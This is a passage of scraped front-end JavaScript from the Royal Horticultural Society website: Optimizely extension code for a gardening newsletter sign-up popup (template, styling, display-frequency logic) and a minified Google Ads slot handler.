        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(7452),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(1119).setupPreviewGlobal(),__webpack_require__(1119).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(1119).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7617).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/googletagHandler.min.js?v=63838
body_size: 122
content:
!function(){window.googletag=window.googletag||{cmd:[]};let e=null;function o(){clearTimeout(e),e=setTimeout(n,250)}function t(){window.removeEventListener("resize",o),window.removeEventListener("unload",t),e&&(clearTimeout(e),e=null)}function n(){var e=googletag.pubads().getSlots();if(0<e?.length)try{googletag.pubads().refresh(e)}catch(e){console.error("Failed to refresh ad slots:",e)}else console.warn("No Google Ads slots to refresh.")}function a(){const t=[];try{adsConfig.slots.forEach(e=>{var o=document.getElementById(e.slotID);o&&null===o.closest("app-advertisement")&&e.slotName&&Array.isArray(e.sizes)&&(function(o){const e=googletag.defineSlot(o.slotName,o.sizes,o.slotID).addService(googletag.pubads());if(o.mapping)try{const t=googletag.sizeMapping();o.mapping.forEach(e=>{Array.isArray(e.size)&&Array.isArray(e.mapping)&&t.addSize(e.size,e.mapping)}),e.defineSizeMapping(t.build())}catch(e){console.error(`Failed to define Google Ads size mapping for slot ${o.slotID}:`,e)}}(e),t.push(o))})}catch(e){console.error("Error initializing slots:",e)}return t}function i(){var e=a();return 0<e.length?(googletag.pubads().enableLazyLoad({fetchMarginPercent:50,renderMarginPercent:25,mobileScaling:1.5}),googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),initializeGptServices(),googletag.enableServices(),function(){const e=googletag.pubads().getSlots();0<e?.length&&e.forEach(o=>{try{googletag.display(o.getSlotElementId())}catch(e){console.error(`Failed to display ad slot ${o.getSlotElementId()}:`,e)}})}()):console.warn("No valid ad slots found."),e}!async function(){try{if(t(),0===(await new Promise((o,t)=>{if(!adsConfig?.slots?.length)return console.warn("Invalid or missing adsConfig.slots."),void o([]);try{googletag.cmd.push(()=>{var e=i();o(e)})}catch(e){console.error("Error in runGoogleAds:",e),t(e)}})).length)return console.warn("No valid Google Ads slots found!");window.addEventListener("resize",o),window.addEventListener("unload",t)}catch(e){console.error("Google Ads initialization failed:",e)}}()}();